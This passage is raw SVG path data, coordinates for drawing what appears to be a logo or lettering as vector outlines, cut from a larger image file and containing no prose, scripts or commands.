0-2.35-1-4.28-2.89-5.46-1.21-.75-2.5-1.03-4.67-1.03h-10.88zm-4.28 0h-16.48v23.79h16.66v-2.74h-13.52v-8.25h12.45v-2.53h-12.45v-7.53h13.34v-2.74zm-19.44 0h-3.35l-5.03 15.02-1.18 3.71c-.35 1.11-.46 1.46-.71 2.43-.46-1.93-.39-1.68-1.14-4.03l-.25-.72-.43-1.43-4.99-14.98h-3.5l8.49 23.79h3.57l8.52-23.79zm-23.51 0h-3.14v23.79h3.14V222.8zm-8.63 0h-2.99v11.91c0 .14 0 .61.04 1.64 0 .54 0-.21.04 2.46l.03.82c.03 1.43.03 1.93.11 3.21-.53-1.03-.82-1.53-1.43-2.53-.75-1.22-1.11-1.79-2.54-3.97l-8.88-13.55h-3.38v23.79h2.99V233.1l-.03-.75v-1.64l-.03-.82c0-1.11-.04-1.86-.14-3.21.68 1.39.93 1.82 2.46 4.21l1.82 2.85 8.49 12.84h3.46v-23.79zm-24.12 0h-3.14v13.91c0 3-.21 4.18-.89 5.39-.89 1.61-2.71 2.35-5.6 2.35-3.57 0-5.71-1.57-6.21-4.53-.18-.89-.18-1.21-.18-3.22v-13.91H32.6v13.84c0 3.42.32 5.07 1.28 6.64 1.57 2.6 4.21 3.85 8.31 3.85 5.1 0 8.14-2 9.2-6.06.29-1 .36-1.93.36-4.39v-13.88zm68.61-33.26l.21-1.43-.09-.09-.82.63c-.31.23-.67.44-1.07.66a9.42 9.42 0 0 1-1.31.51c-.46.14-.98.22-1.53.22-.92 0-1.77-.15-2.56-.46-.78-.3-1.46-.78-2.05-1.4-.57-.65-1.03-1.45-1.35-2.42-.33-.99-.49-2.16-.49-3.49s.16-2.5.49-3.47c.32-.99.78-1.79 1.35-2.42.59-.65 1.27-1.12 2.05-1.43.79-.31 1.64-.46 2.56-.46.56 0 1.07.08 1.53.24.47.15.89.33 1.26.56a7.05 7.05 0 0 1 .98.7c.28.24.5.46.65.66l.14-.05.19-.97c.07-.39.18-.69.3-.92a12.67 12.67 0 0 0-2.26-.78c-.84-.22-1.77-.34-2.79-.34-1.29 0-2.47.19-3.54.58s-2 .95-2.77 1.7c-.76.74-1.36 1.66-1.79 2.74-.42 1.07-.63 2.29-.63 3.66s.21 2.6.63 3.68c.44 1.07 1.03 1.98 1.77 2.72.76.75 1.66 1.3 2.7 1.67 1.04.36 2.17.54 3.4.54.57 0 1.12-.05 1.65-.15l1.42-.31a8.35 8.35 0 0 0 1.1-.41c.31-.16.53-.3.67-.43m16.61 1.27h.33v-.8l-.02-1.36-.02-1.7-.02-1.82v-3.18l.05-1.87.09-2.37.12-2.28.12-1.6c-.31.08-.56.12-.75.12-.22 0-.48-.05-.79-.12l.14 4.56.05 4.95v3.29l-2.52-2.69-3.03-3.37-3.21-3.61-3.03-3.44h-.37l.05 2.5.02 4-.02 1.82-.07 2.09-.09 2.13-.09 1.99-.12 1.55-.09.9c.26-.03.55-.05.86-.05a6.77 6.77 0 0 1 .81.05c-.02-.13-.03-.37-.05-.73l-.05-1.28-.04-1.58-.05-1.67-.02-1.58v-1.26l.02-3.11.05-1.82 6.05 6.74 5.71 6.6m17.84-.32c-.22-.03-.43-.05-.63-.05h-1.23c-.19 0-.39.02-.61.05l-.44-1.33-.63-1.65-.68-1.75-.65-1.7-1.51-.02-1.54-.02-1.42.02-1.42.02-1.35 3.61-.91 2.81c-.26-.03-.55-.05-.86-.05s-.6.02-.86.05l3.68-8.44 3.61-8.54h.45l1.21 3.06 1.33 3.3 1.35 3.32 1.26 3.08 1.07 2.52.79 1.7m-10.32-7.54l1.26.03 1.25.02h1.3l1.31-.05-2.59-6.16-2.54 6.16zm11.69 1.15h5.8v1.5h-5.8zm21.1 5.41l.21-1.43-.09-.09-.82.63c-.31.23-.67.44-1.07.66-.39.19-.82.36-1.31.51-.46.14-.98.22-1.54.22-.92 0-1.77-.15-2.56-.46-.78-.3-1.46-.78-2.05-1.4-.57-.65-1.03-1.45-1.35-2.42-.33-.99-.49-2.16-.49-3.49s.16-2.5.49-3.47c.32-.99.78-1.79 1.35-2.42.59-.65 1.27-1.12 2.05-1.43.79-.31 1.65-.46 2.56-.46.56 0 1.07.08 1.54.24.46.15.89.33 1.26.56a7.05 7.05 0 0 1 .98.7c.28.24.5.46.65.66l.14-.05.19-.97c.08-.39.18-.69.3-.92a12.67 12.67 0 0 0-2.26-.78c-.84-.22-1.77-.34-2.8-.34-1.29 0-2.47.19-3.54.58s-2 .95-2.77 1.7c-.76.74-1.36 1.66-1.8 2.74-.42 1.07-.63 2.29-.63 3.66s.21 2.6.63 3.68c.44 1.07 1.03 1.98 1.77 2.72.76.75 1.66 1.3 2.7 1.67 1.04.36 2.17.54 3.4.54.58 0 1.13-.05 1.66-.15l1.42-.31c.43-.13.8-.27 1.09-.41.31-.16.54-.3.67-.43m3.19-10.35v4.39l-.02 1.79-.02 1.92-.07 1.8-.07 1.4 1.04-.05 1.05.05-.09-1.38-.04-1.75-.05-1.82V184c0-1.25.25-2.23.75-2.93.51-.7 1.31-1.04 2.4-1.04a2.14 2.14 0 0 1 1.86.95c.45.61.67 1.52.67 2.74v1.48l-.07 2.74-.09 2.59.96-.05c.33 0 .67.02.98.05l-.05-.7v-2.35l.05-2.32.05-2.16c0-.84-.12-1.53-.35-2.06-.22-.55-.5-.98-.86-1.28a3.1 3.1 0 0 0-1.21-.68 4.94 4.94 0 0 0-1.31-.19c-.84 0-1.56.19-2.17.58-.6.37-1.12.91-1.56 1.6h-.05v-3.59l.05-1.87.04-1.8.09-1.45c-.43.08-.78.12-1.05.12s-.61-.04-1.04-.12l.07 1.48.07 1.8.04 3.71m13.37 4.3v2.52l-.05 2.3-.14 2.16 1.05-.05 1.05.05-.16-2.16-.02-2.3v-2.52l.02-2.28.16-2.25c-.43.08-.78.12-1.05.12s-.62-.04-1.05-.12c.08.7.12 1.45.14 2.25l.05 2.28m-.33-8.75c0 .34.12.63.35.88a1.12 1.12 0 0 0 .84.36 1.12 1.12 0 0 0 .84-.36 1.22 1.22 0 0 0 .35-.88 1.16 1.16 0 0 0-.35-.87 1.12 1.12 0 0 0-.84-.36 1.12 1.12 0 0 0-.84.36c-.23.24-.35.53-.35.87m6.81 4.43v4.39l-.02 1.79-.02 1.92-.07 1.8-.07 1.4 1.05-.05 1.05.05-.09-1.4-.05-1.8-.05-1.92v-7.97l.05-1.92.05-1.8.09-1.48c-.44.08-.79.12-1.05.12s-.62-.04-1.05-.12l.07 1.48.07 1.8.04 3.71m4.91 5.92c0 .81.13 1.56.4 2.25.28.7.67 1.3 1.17 1.82a5.55 5.55 0 0 0 1.79 1.17c.7.26 1.47.39 2.31.39.74 0 1.46-.13 2.14-.41.7-.27 1.28-.61 1.75-.99l.14-1.19-.12-.07a4.27 4.27 0 0 1-.72.68 5.52 5.52 0 0 1-.86.56c-.31.15-.63.27-.96.37a4.07 4.07 0 0 1-.96.12c-.65 0-1.23-.11-1.72-.34a3.88 3.88 0 0 1-1.26-.95c-.34-.41-.6-.88-.79-1.43-.17-.55-.26-1.13-.26-1.77v-.32c0-.16 0-.28.03-.36l1.51-.05 1.54-.02 2.49.02 2.49.05c.02-.16.02-.31.02-.46a3.91 3.91 0 0 0 .03-.49c0-.68-.1-1.31-.3-1.92-.19-.6-.48-1.11-.89-1.55-.4-.46-.91-.81-1.51-1.07-.59-.27-1.3-.41-2.12-.41-1.74 0-3.07.56-3.98 1.7-.9 1.13-1.35 2.69-1.35 4.68m5.38-5.6c.61 0 1.1.14 1.47.41.37.28.66.62.86 1.05.22.42.36.87.42 1.36.08.48.11.95.11 1.38l-1.54.05-1.56.02c-.52 0-1.01 0-1.54-.02l-1.49-.05c.03-.43.11-.9.23-1.38.14-.5.33-.96.58-1.36.26-.42.59-.77.98-1.05.4-.27.89-.41 1.46-.41M82.84 163.42l-.08 2.88a8.74 8.74 0 0 1 .99-.06 8.68 8.68 0 0 1 1.01.06l-.05-3.42-.02-3.76.02-4.27.05-4.54.1-4.03.13-2.82-.62.12c-.17.02-.36.03-.55.03a5.44 5.44 0 0 1-.57-.03l-.6-.12.03 1.67.02 2 .02 2.24.02 2.3v2.97h-.05c-.75-2.02-2.09-3.03-4.01-3.03a4.62 4.62 0 0 0-2.03.49c-.66.3-1.26.78-1.8 1.42-.52.63-.95 1.41-1.27 2.36-.33.95-.5 2.07-.5 3.37s.15 2.44.44 3.39c.31.93.71 1.7 1.2 2.3.5.59 1.07 1.01 1.69 1.27.64.26 1.3.4 1.96.4s1.21-.1 1.69-.3c.49-.2.91-.46 1.25-.79a4.52 4.52 0 0 0 .89-1.04c.24-.38.44-.74.57-1.06h.05zm-7.45-4c0-.91.07-1.76.21-2.55.15-.81.38-1.51.68-2.09.31-.61.69-1.07 1.14-1.39.47-.35 1.02-.52 1.64-.52 1.25 0 2.2.52 2.84 1.54s.96 2.49.96 4.43a13.22 13.22 0 0 1-.23 2.42c-.14.81-.37 1.53-.7 2.18-.31.63-.71 1.14-1.2 1.55-.49.38-1.07.58-1.75.58-.42 0-.84-.09-1.28-.27-.43-.18-.83-.51-1.18-.97-.33-.49-.61-1.12-.83-1.91-.21-.79-.31-1.79-.31-3"/><path d="M87.4 159.57c0 1.01.15 1.95.44 2.82a7.24 7.24 0 0 0 1.3 2.27c.57.63 1.24 1.11 2.01 1.46.78.32 1.64.48 2.58.48a5.73 5.73 0 0 0 2.4-.52c.78-.34 1.44-.76 1.95-1.24l.16-1.49-.13-.09a4.95 4.95 0 0 1-.81.85 6.48 6.48 0 0 1-.96.69 8.41 8.41 0 0 1-1.07.46c-.36.1-.72.15-1.07.15-.73 0-1.37-.14-1.93-.42a4.49 4.49 0 0 1-1.41-1.18c-.38-.51-.68-1.11-.89-1.79a8.26 8.26 0 0 1-.28-2.21v-.39l.02-.46 1.69-.06 1.72-.03 2.79.03 2.79.06.03-.57c.02-.2.02-.41.02-.61 0-.85-.11-1.65-.34-2.39-.21-.75-.54-1.4-.99-1.94-.45-.57-1.02-1.01-1.69-1.33-.66-.34-1.45-.52-2.37-.52-1.95 0-3.43.71-4.46 2.13-1.01 1.41-1.51 3.36-1.51 5.85m6.02-7c.68 0 1.23.17 1.64.52a3.3 3.3 0 0 1 .96 1.3c.24.52.4 1.09.47 1.7.09.61.13 1.18.13 1.73l-1.72.06-1.75.03c-.57 0-1.13-.01-1.72-.03l-1.67-.06c.03-.55.12-1.12.26-1.73.15-.63.37-1.19.65-1.7.29-.53.66-.96 1.09-1.3.45-.34 1-.52 1.64-.52m30.3 13.72a4.32 4.32 0 0 0-.7-.06h-1.38c-.21 0-.43.02-.68.06l-.5-1.67-.7-2.06-.75-2.18-.73-2.13-1.69-.03-1.72-.03-1.59.03-1.59.03-1.51 4.51-1.02 3.52c-.3-.04-.62-.06-.96-.06s-.67.02-.96.06l4.11-10.55 4.04-10.67h.49l1.35 3.82 1.49 4.12 1.51 4.16 1.41 3.85 1.2 3.15.88 2.13m-11.54-9.43l1.41.03a34.62 34.62 0 0 0 1.41.03h1.46l1.46-.06-2.89-7.7-2.84 7.7zm13.08 2.28c0 1.37.18 2.53.55 3.48.38.95.88 1.73 1.48 2.33.61.59 1.29 1.01 2.03 1.27a7.57 7.57 0 0 0 2.27.36 5.7 5.7 0 0 0 2.4-.52 7.15 7.15 0 0 0 1.96-1.24c.01-.51.07-1 .15-1.49l-.13-.09a5.39 5.39 0 0 1-.81.85c-.3.26-.61.49-.96.69a8.41 8.41 0 0 1-1.07.46 4.06 4.06 0 0 1-1.07.15c-1.48 0-2.6-.52-3.36-1.57-.77-1.07-1.15-2.65-1.15-4.73a13.83 13.83 0 0 1 .23-2.58c.17-.81.44-1.51.78-2.09.37-.59.83-1.04 1.38-1.36.57-.34 1.25-.52 2.03-.52.42 0 .8.09 1.15.24.35.14.66.33.94.58.29.22.55.47.75.76a3.4 3.4 0 0 1 .49.79h.21l.23-1.03a10.97 10.97 0 0 1 .34-.97c-.33-.34-.88-.65-1.64-.91-.75-.28-1.6-.43-2.55-.43-.83 0-1.65.15-2.45.46-.8.28-1.51.74-2.14 1.36-.61.61-1.1 1.38-1.48 2.33s-.57 2.08-.57 3.39m19.89-4.73l.18-.15.03-1.33c.02-.5.07-.88.16-1.12a1.76 1.76 0 0 0-.44-.15c-.1-.02-.23-.03-.39-.03-1.27 0-2.41 1.1-3.44 3.27l-.05-.03v-1.21l.13-1.73-.55.12a4.32 4.32 0 0 1-.5.03c-.19 0-.37 0-.55-.03l-.54-.12.08 3.55.03 2.73v.97l-.03 4.36-.08 2.79c.35-.04.71-.06 1.09-.06.35 0 .69.02 1.04.06a17.8 17.8 0 0 1-.1-1.73v-6.46c0-.59.06-1.13.18-1.64.12-.53.29-.97.52-1.33.23-.38.51-.69.84-.91s.7-.33 1.12-.33c.26 0 .51.06.76.15.26.1.43.21.52.33m1.63 5.18c0 1.01.15 1.95.44 2.82a7.24 7.24 0 0 0 1.3 2.27c.57.63 1.24 1.11 2.01 1.46.78.32 1.64.48 2.58.48a5.73 5.73 0 0 0 2.4-.52c.78-.34 1.44-.76 1.95-1.24l.16-1.49-.13-.09a4.95 4.95 0 0 1-.81.85 6.48 6.48 0 0 1-.96.69 8.41 8.41 0 0 1-1.07.46c-.36.1-.72.15-1.07.15-.73 0-1.37-.14-1.93-.42-.56-.3-1.02-.7-1.41-1.18-.38-.51-.68-1.11-.89-1.79a8.26 8.26 0 0 1-.28-2.21v-.39c0-.2 0-.36.03-.46l1.69-.06 1.72-.03 2.79.03 2.79.06.03-.57.02-.61c0-.85-.11-1.65-.34-2.39-.21-.75-.54-1.4-.99-1.94-.45-.57-1.02-1.01-1.69-1.33-.66-.34-1.45-.52-2.37-.52-1.95 0-3.44.71-4.46 2.13-1.01 1.41-1.51 3.36-1.51 5.85m6.02-7c.68 0 1.22.17 1.64.52a3.3 3.3 0 0 1 .96 1.3c.24.52.4 1.09.47 1.7.09.61.13 1.18.13 1.73l-1.72.06-1.75.03c-.58 0-1.13-.01-1.72-.03l-1.67-.06c.03-.55.12-1.12.26-1.73.15-.63.37-1.19.65-1.7.29-.53.66-.96 1.09-1.3.45-.34 1-.52 1.64-.52m16.95 10.84l-.08 2.88a8.74 8.74 0 0 1 .99-.06 9.26 9.26 0 0 1 1.02.06l-.05-3.42-.02-3.76.02-4.27.05-4.54.1-4.03.13-2.82-.62.12c-.17.02-.36.03-.55.03a5.44 5.44 0 0 1-.57-.03l-.6-.12.03 1.67.02 2 .03 2.24.02 2.3v2.97h-.05c-.75-2.02-2.08-3.03-4.01-3.03a4.62 4.62 0 0 0-2.03.49c-.66.3-1.26.78-1.8 1.42-.52.63-.94 1.41-1.28 2.36-.33.95-.5 2.07-.5 3.37s.15 2.44.44 3.39c.31.93.71 1.7 1.2 2.3.5.59 1.07 1.01 1.69 1.27.64.26 1.29.4 1.96.4s1.2-.1 1.69-.3.9-.46 1.25-.79c.36-.32.66-.67.88-1.04.25-.38.43-.74.57-1.06h.06zm-7.45-4c0-.91.07-1.76.21-2.55.16-.81.38-1.51.68-2.09.31-.61.69-1.07 1.14-1.39.47-.35 1.02-.52 1.64-.52 1.25 0 2.2.52 2.84 1.54s.97 2.49.97 4.43a13.22 13.22 0 0 1-.23 2.42c-.14.81-.37 1.53-.71 2.18-.31.63-.71 1.14-1.19 1.55-.49.38-1.07.58-1.75.58-.42 0-.84-.09-1.28-.27-.43-.18-.83-.51-1.17-.97-.33-.49-.61-1.12-.83-1.91-.21-.79-.31-1.79-.31-3m13.74-1.85v3.16l-.05 2.88-.16 2.7 1.18-.06a11.61 11.61 0 0 1 1.17.06l-.18-2.7-.02-2.88v-3.16l.02-2.85.18-2.82c-.49.09-.88.15-1.17.15s-.69-.05-1.18-.15l.16 2.82.05 2.85m-.36-10.94c0 .42.13.79.39 1.09s.57.45.94.45.68-.15.94-.45.39-.67.39-1.09-.13-.79-.39-1.09-.57-.46-.94-.46-.68.15-.94.46a1.6 1.6 0 0 0-.39 1.09m9.17 1.21l-2.16 1.06.05 1.88.05 1.51c-.36 0-.94-.03-1.72-.09.02.1.03.2.03.3.02.1.02.2.02.3 0 .12 0 .24-.02.36 0 .1 0 .21-.03.33.17-.02.34-.03.49-.03.15-.02.3-.03.44-.03h.83l-.02 3.09-.08 2.52-.05 2.09-.03 1.76c0 1.21.26 2.13.78 2.76s1.33.94 2.42.94c.33 0 .67-.05 1.02-.15l.99-.21v-.73c-.17.07-.38.11-.63.15-.22.04-.41.06-.55.06-.52 0-.92-.13-1.19-.39-.28-.26-.49-.61-.63-1.03-.14-.44-.22-.94-.26-1.48l-.03-1.67v-2.27l.05-2.42.05-2.03.08-.97h1.27l.78.03.7.03c-.02-.06-.03-.16-.03-.3v-.63c0-.16 0-.28.03-.34l-1.69.09h-1.07l.08-2.21.13-2.27h-.13zm5.26 5.52v1.57h.29c.3-.65.74-1.15 1.33-1.51.6-.36 1.26-.55 1.95-.55.52 0 .97.11 1.33.33.37.2.66.48.89.82s.39.75.5 1.21c.1.47.15.95.15 1.45 0 .3-.02.56-.08.76-.05.18-.21.34-.47.48-.24.14-.63.28-1.17.42l-2.18.46c-1.15.22-2.05.67-2.71 1.33-.64.67-.96 1.61-.96 2.82 0 .59.09 1.11.28 1.58.21.44.47.83.78 1.15a2.94 2.94 0 0 0 1.12.7c.42.14.84.21 1.28.21.89 0 1.63-.17 2.24-.51s1.22-.88 1.85-1.61c.05.53.22.97.52 1.3.3.32.72.49 1.28.49.35 0 .66-.03.94-.09.3-.06.54-.14.73-.24v-.67c-.09.06-.18.1-.29.12h-.26c-.26 0-.46-.07-.6-.21a1.53 1.53 0 0 1-.29-.52c-.07-.22-.11-.46-.13-.73v-.79l.05-3.61.05-3.46c0-.66-.1-1.27-.31-1.82-.21-.56-.5-1.04-.86-1.42-.36-.4-.81-.71-1.33-.91-.52-.22-1.09-.33-1.72-.33-.7 0-1.37.12-2.04.37-.66.24-1.38.7-2.16 1.39m6.43 5.4l-.1 4.54c-.3.57-.72 1.06-1.28 1.48-.54.42-1.14.64-1.8.64-.57 0-1.1-.24-1.57-.73-.47-.48-.7-1.2-.7-2.15 0-.57.08-1.03.26-1.39a2.99 2.99 0 0 1 .73-.91c.31-.24.66-.44 1.04-.58.4-.14.8-.25 1.2-.33l1.17-.27c.4-.08.75-.18 1.04-.3m5.46.41c0 1.37.18 2.53.55 3.48.38.95.88 1.73 1.48 2.33.61.59 1.29 1.01 2.03 1.27a7.52 7.52 0 0 0 2.27.36 5.73 5.73 0 0 0 2.4-.52c.78-.34 1.43-.76 1.95-1.24a10.45 10.45 0 0 1 .16-1.49l-.13-.09a4.61 4.61 0 0 1-.81.85 6.48 6.48 0 0 1-.96.69c-.35.18-.71.33-1.07.46a4.06 4.06 0 0 1-1.07.15c-1.48 0-2.6-.52-3.36-1.57-.76-1.07-1.14-2.65-1.14-4.73 0-.93.07-1.79.23-2.58.17-.81.43-1.51.78-2.09.37-.59.82-1.04 1.38-1.36.57-.34 1.25-.52 2.03-.52a2.92 2.92 0 0 1 1.15.24c.34.14.66.33.94.58a3.6 3.6 0 0 1 .75.76c.21.26.37.53.49.79h.21l.23-1.03a10.97 10.97 0 0 1 .34-.97c-.33-.34-.88-.65-1.64-.91-.75-.28-1.6-.43-2.55-.43-.84 0-1.65.15-2.45.46-.8.28-1.51.74-2.14 1.36-.61.61-1.1 1.38-1.49 2.33-.38.95-.57 2.08-.57 3.39m14.6-1.55v3.16l-.05 2.88-.16 2.7 1.17-.06a11.76 11.76 0 0 1 1.17.06l-.18-2.7-.02-2.88v-3.16l.02-2.85.18-2.82c-.48.09-.88.15-1.17.15s-.69-.05-1.17-.15l.16 2.82.05 2.85m-.36-10.94c0 .42.13.79.39 1.09s.58.45.94.45.68-.15.93-.45c.26-.3.39-.67.39-1.09s-.13-.79-.39-1.09-.57-.46-.93-.46-.68.15-.94.46a1.6 1.6 0 0 0-.39 1.09m5.86 12.52c0 1.37.18 2.54.55 3.51.38.95.88 1.73 1.48 2.33.61.59 1.28 1 2.03 1.24a7.57 7.57 0 0 0 2.27.36 7.47 7.47 0 0 0 2.27-.36c.75-.24 1.43-.66 2.03-1.24.61-.61 1.1-1.38 1.46-2.33.38-.97.57-2.14.57-3.51s-.19-2.54-.57-3.49c-.36-.97-.85-1.75-1.46-2.33-.61-.6-1.28-1.04-2.03-1.3-.75-.28-1.5-.43-2.27-.43s-1.5.14-2.27.43c-.75.26-1.42.7-2.03 1.3-.61.59-1.1 1.36-1.48 2.33-.37.95-.55 2.12-.55 3.49m2.29 0c0-.85.06-1.67.18-2.46.14-.79.36-1.48.68-2.09.31-.63.73-1.12 1.25-1.48s1.16-.55 1.92-.55 1.41.18 1.93.55c.52.36.94.86 1.25 1.48.31.61.53 1.3.65 2.09.14.79.21 1.61.21 2.46a13.88 13.88 0 0 1-.21 2.45c-.12.79-.34 1.49-.65 2.12a3.96 3.96 0 0 1-1.25 1.46c-.52.36-1.16.54-1.93.54s-1.41-.18-1.92-.54c-.52-.36-.94-.85-1.25-1.46a7.87 7.87 0 0 1-.68-2.12 16.33 16.33 0 0 1-.18-2.45m6.09-14.37l-3.83 4.51h1.09l3.83-2.85a6.19 6.19 0 0 0 .63-.55c.21-.22.31-.51.31-.88 0-.32-.1-.57-.31-.73-.19-.16-.38-.24-.55-.24-.37 0-.76.24-1.17.73m15.67 13.01v1.85l-.08 3.42-.1 3.25a9.46 9.46 0 0 1 1.07-.06c.36 0 .75.02 1.09.06l-.05-.88v-2.94l.05-2.91.05-2.7c0-1.05-.13-1.91-.39-2.58-.24-.68-.56-1.22-.96-1.6a3.25 3.25 0 0 0-1.35-.85 4.65 4.65 0 0 0-1.46-.24c-.94 0-1.75.24-2.42.72-.68.47-1.26 1.13-1.75 2h-.05l.08-2.42-.6.12c-.15.02-.3.03-.44.03-.29 0-.69-.05-1.17-.15l.16 2.82.05 2.85v3.16l-.05 2.88-.16 2.7 1.17-.06a11.61 11.61 0 0 1 1.17.06l-.18-2.7-.03-2.88v-2.58c0-1.58.28-2.8.84-3.67.57-.87 1.47-1.3 2.69-1.3.88 0 1.58.39 2.08 1.18.5.77.76 1.91.76 3.42M68.47 138.79l.23-1.79-.1-.12-.91.79c-.35.28-.75.56-1.2.82a9.42 9.42 0 0 1-1.46.64c-.52.18-1.09.27-1.72.27-1.03 0-1.98-.19-2.87-.57-.87-.39-1.63-.97-2.29-1.76-.64-.81-1.15-1.82-1.51-3.03-.37-1.23-.55-2.69-.55-4.36s.18-3.13.55-4.34c.36-1.23.87-2.24 1.51-3.03.66-.81 1.42-1.4 2.29-1.79.89-.38 1.84-.57 2.87-.57a4.78 4.78 0 0 1 1.72.3c.52.18.99.41 1.41.69s.78.58 1.1.88a6.98 6.98 0 0 1 .73.82l.16-.05.21-1.21c.09-.48.2-.87.34-1.15-.73-.38-1.57-.71-2.53-.97-.94-.28-1.98-.42-3.12-.42-1.44 0-2.76.24-3.96.73s-2.23 1.19-3.1 2.12c-.85.93-1.52 2.07-2 3.42-.47 1.33-.7 2.86-.7 4.58s.23 3.25.7 4.6c.49 1.33 1.15 2.46 1.98 3.39.85.93 1.86 1.63 3.02 2.1 1.16.44 2.43.66 3.81.66.64 0 1.26-.06 1.85-.18l1.59-.4c.49-.16.9-.33 1.23-.51.35-.2.6-.38.75-.55"/><path d="M70.74 132.88c0 1.37.18 2.54.55 3.51.38.95.88 1.73 1.49 2.33.61.59 1.28 1 2.03 1.24a7.52 7.52 0 0 0 2.27.36 7.47 7.47 0 0 0 2.27-.36c.75-.24 1.42-.66 2.03-1.24.6-.6 1.09-1.38 1.46-2.33.38-.97.57-2.14.57-3.51s-.19-2.54-.57-3.48c-.36-.97-.85-1.75-1.46-2.33-.61-.61-1.29-1.04-2.03-1.3-.75-.28-1.5-.43-2.27-.43s-1.51.14-2.27.43c-.75.26-1.42.7-2.03 1.3-.61.58-1.11 1.36-1.49 2.33-.37.95-.55 2.11-.55 3.48m2.29 0c0-.85.06-1.67.18-2.45.14-.79.36-1.49.68-2.09.31-.63.73-1.12 1.25-1.49.52-.36 1.16-.55 1.93-.55s1.4.18 1.93.55c.52.36.93.86 1.25 1.49.31.6.53 1.3.65 2.09a13.96 13.96 0 0 1 .21 2.45 13.88 13.88 0 0 1-.21 2.45c-.12.79-.34 1.5-.65 2.12a3.96 3.96 0 0 1-1.25 1.46c-.52.36-1.16.54-1.93.54s-1.41-.18-1.93-.54-.94-.85-1.25-1.46c-.31-.62-.54-1.33-.68-2.12a16.33 16.33 0 0 1-.18-2.45m13.32-1.58v3.16l-.05 2.88-.16 2.7 1.17-.06a11.76 11.76 0 0 1 1.17.06l-.18-2.7-.03-2.88v-2.58c0-1.57.27-2.8.81-3.67s1.38-1.3 2.52-1.3c.44 0 .85.15 1.25.43.42.26.72.58.91.97.1.24.18.46.23.66.07.2.12.47.15.79.04.3.05.73.05 1.27l.03 2.21-.05 3.39-.18 3.39 1.15-.06c.37 0 .75.02 1.14.06l-.1-2.33-.03-2.39.03-3.36.07-1.91c.06-.47.12-.81.19-1.04a4.14 4.14 0 0 1 .34-.66c.24-.39.58-.72 1.01-1 .44-.28.97-.43 1.59-.43.52 0 .96.1 1.3.3a2.1 2.1 0 0 1 .83.76c.21.32.36.7.44 1.15a6.43 6.43 0 0 1 .16 1.42l-.1 6.43-.16 3.06a2.76 2.76 0 0 1 .57-.06h1.12a2.76 2.76 0 0 1 .57.06l-.08-1.64v-1.57l.02-2.33.05-1.82.05-1.42.03-1.12c0-.85-.1-1.58-.31-2.19-.19-.6-.47-1.1-.83-1.48a3.24 3.24 0 0 0-1.25-.85c-.49-.18-1.02-.27-1.59-.27-.94 0-1.77.26-2.5.79-.71.5-1.28 1.24-1.69 2.21h-.05c-.09-.43-.25-.82-.5-1.18-.24-.38-.54-.71-.88-.97-.33-.26-.7-.46-1.12-.61-.41-.16-.84-.24-1.28-.24-1.66 0-2.96.91-3.88 2.72h-.05l.08-2.42-.6.12c-.15.02-.3.03-.44.03-.3 0-.68-.05-1.17-.15l.16 2.82.05 2.85"/><use xlink:href="#B"/><path d="M115.11 137.21h-.31c0 .3-.06.69-.18 1.15-.1.44-.21.8-.31 1.06.37.24.82.46 1.36.64s1.2.27 2.01.27c.73 0 1.38-.12 1.95-.36.57-.26 1.06-.62 1.46-1.06.42-.46.73-.98.94-1.55.23-.57.34-1.14.34-1.73 0-.85-.15-1.51-.47-2-.3-.48-.67-.86-1.12-1.12a5.44 5.44 0 0 0-1.48-.64 12.91 12.91 0 0 1-1.49-.54c-.45-.2-.83-.48-1.15-.82-.3-.36-.44-.87-.44-1.51 0-.45.07-.83.21-1.15s.31-.59.52-.79.44-.35.7-.45a2.16 2.16 0 0 1 .78-.15c.59 0 1.08.19 1.49.58.4.38.67.82.81 1.3h.31c.03-.24.11-.58.23-1.03s.25-.82.39-1.12l-1.28-.55c-.43-.2-.97-.3-1.62-.3-.69 0-1.31.12-1.85.36-.54.22-.99.53-1.35.94-.36.4-.64.89-.83 1.46-.19.54-.29 1.15-.29 1.82 0 .85.15 1.52.44 2a3.9 3.9 0 0 0 1.14 1.18c.45.28.95.51 1.49.67a9.5 9.5 0 0 1 1.48.57c.45.2.82.47 1.12.82.31.32.47.8.47 1.42 0 .44-.07.84-.21 1.18s-.33.63-.57.85a2.24 2.24 0 0 1-.81.51c-.3.12-.61.18-.94.18a2.65 2.65 0 0 1-1.04-.21c-.31-.14-.6-.31-.86-.51a5.34 5.34 0 0 1-.65-.7c-.17-.24-.3-.47-.39-.67"/><use xlink:href="#B" x="17.38"/><path d="M131.55 132.88c0 1.37.18 2.55.55 3.51.38.95.88 1.73 1.48 2.33.61.59 1.28 1 2.03 1.24.76.24 1.52.36 2.26.36a7.52 7.52 0 0 0 2.27-.36c.75-.24 1.43-.66 2.03-1.24.61-.61 1.1-1.38 1.46-2.33.38-.97.57-2.14.57-3.51s-.19-2.53-.57-3.48c-.37-.97-.85-1.75-1.46-2.33-.6-.61-1.28-1.04-2.03-1.3a6.42 6.42 0 0 0-2.27-.42c-.77 0-1.5.14-2.26.42-.75.26-1.43.7-2.03 1.3-.61.58-1.1 1.36-1.48 2.33-.37.95-.55 2.11-.55 3.48m2.29 0c0-.85.06-1.67.18-2.45.14-.79.36-1.49.68-2.09.31-.63.73-1.12 1.25-1.49.52-.36 1.16-.54 1.93-.54s1.41.18 1.93.54.94.86 1.25 1.49c.31.6.53 1.3.65 2.09.14.79.21 1.61.21 2.45a13.96 13.96 0 0 1-.21 2.45c-.12.79-.34 1.5-.65 2.13-.31.6-.73 1.09-1.25 1.45s-1.16.55-1.93.55-1.4-.18-1.93-.55c-.52-.36-.94-.85-1.25-1.45-.31-.63-.54-1.34-.68-2.13-.12-.79-.18-1.6-.18-2.45m6.09-14.37l-3.83 4.52h1.1l3.83-2.85a7.56 7.56 0 0 0 .63-.54c.21-.22.31-.52.31-.88 0-.32-.1-.57-.31-.73-.19-.16-.38-.24-.55-.24-.37 0-.76.24-1.17.72m15.65 13v1.85l-.08 3.42-.1 3.24a9.46 9.46 0 0 1 1.07-.06 10 10 0 0 1 1.1.06l-.05-.88v-2.94l.05-2.91.05-2.7c0-1.05-.13-1.91-.39-2.58-.24-.68-.56-1.22-.97-1.6-.4-.4-.85-.69-1.35-.85-.49-.16-.98-.24-1.46-.24-.94 0-1.75.24-2.42.73-.68.46-1.26 1.13-1.75 2h-.05l.08-2.42c-.22.03-.43.08-.6.12-.15.02-.3.03-.44.03-.29 0-.68-.05-1.17-.15l.15 2.82.05 2.85v3.16l-.05 2.88-.15 2.7 1.17-.06a11.61 11.61 0 0 1 1.17.06l-.18-2.7-.02-2.88v-2.58c0-1.58.28-2.8.83-3.67.57-.87 1.47-1.3 2.69-1.3.88 0 1.58.4 2.08 